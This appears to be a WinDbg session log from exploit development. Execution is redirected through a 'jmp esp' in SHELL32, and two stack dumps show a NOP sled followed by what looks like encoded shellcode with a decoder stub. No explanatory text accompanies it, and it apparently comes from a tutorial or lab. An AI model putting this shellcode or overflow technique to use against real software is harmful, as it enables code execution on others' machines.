 Breakpoint 0 hit
eax=00000001 ebx=00104a58 ecx=7c91003d edx=00ce0000 esi=77c5fce0 edi=00006668
eip=7c9d30d7 esp=000ffd38 ebp=00104678 iopl=0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000216
SHELL32!Ordinal517+0x130d7:
7c9d30d7 ffe4 jmp esp {000ffd38}
0:000> dd /c 5 000ffd38
000ffd38 c931c0db 70167cbf 2474d9cc 581eb1f4 83187831
000ffd4c 7803fce8 3085f468 c965bc78 f523b678 7daeb4f3
000ffd60 323aaa02 ed62bf1c 66d5541d 96e72129 ca71f560
000ffd74 14f53506 1bfb7cc7 27f06b05 22fd48dd e8a21b38
000ffd88 7a3bf7c3 234f4ccf 57a453d3 833bd8f7 571f838e
000ffd9c a1516453 c6f5cd33 987ec1f5 05f1aaf5 3d9926a8
000ffdb0 fed9c03b 0eb66151
0:000> dd /c 5 000ffd34
000ffd34 90909090 c931c0db 70167cbf 2474d9cc 581eb1f4
000ffd48 83187831 7803fce8 3085f468 c965bc78 f523b678
000ffd5c 7daeb4f3 323aaa02 ed62bf1c 66d5541d 96e72129
000ffd70 ca71f560 14f53506 1bfb7cc7 27f06b05 22fd48dd
000ffd84 e8a21b38 7a3bf7c3 234f4ccf 57a453d3 833bd8f7
000ffd98 571f838e a1516453 c6f5cd33 987ec1f5 05f1aaf5
000ffdac 3d9926a8 fed9c03b
0:000>